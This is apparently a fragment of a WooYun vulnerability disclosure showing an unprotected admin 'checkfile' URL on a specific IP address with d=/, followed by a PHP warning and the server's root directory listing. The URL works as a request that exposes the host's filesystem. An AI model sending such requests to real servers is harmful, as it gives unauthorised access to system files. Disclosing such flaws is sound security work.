 220.181.163.222:8000/admin/webroot/index.php/untest/checkfile?d=/
A PHP Error was encountered
Severity: Warning
Message: Compilation failed: this version of PCRE is compiled without UTF support at
Filename: core/Utf8.php
Line Number: 44
说明：如果要下载文件，请按右键，另存为... | 当前访问目录
序号 名称 大小(字节)
1 bin 目录
2 boot 目录
3 cgroup 目录
4 dev 目录
5 DoorGod 目录
6 etc 目录
7 home 目录
8 lib 目录
9 lib64 目录
10 lost+found 目录
11 media 目录
12 misc 目录
13 mnt 目录
14 net 目录
15 noah 目录
16 opt 目录
17 proc 目录
18 root 目录
www.wooyun.org
19 sbin 目录